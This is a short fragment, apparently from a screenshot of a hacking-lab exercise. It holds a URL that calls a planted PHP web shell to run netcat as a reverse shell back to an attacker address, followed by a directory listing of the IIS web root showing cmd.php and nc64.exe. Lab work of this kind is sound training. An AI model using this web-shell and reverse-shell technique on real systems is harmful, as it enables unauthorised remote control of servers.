 10.10.10.97:8808/cmd.php?cmd=nc64.exe%20-e%20cmd%2010.10.14.15%20443
HackTricks - HackTricks CrackStation - Online ... CyberChef JSON Web Tokens - jw... GTFOBins
Volume in drive C has no label.
Volume Serial Number is 1E7B-9B76
Directory of C:\inetpub\new-site
06/15/2022 03:15 PM
.
06/15/2022 03:15 PM
..
06/15/2022 03:15 PM 65 cmd.php
06/21/2018 08:26 AM 696 iisstart.htm
06/21/2018 08:26 AM 98,757 iisstart.png
06/15/2022 03:15 PM 45,272 nc64.exe
4 File(s) 144,790 bytes
2 Dir(s) 13,913,071,616 bytes free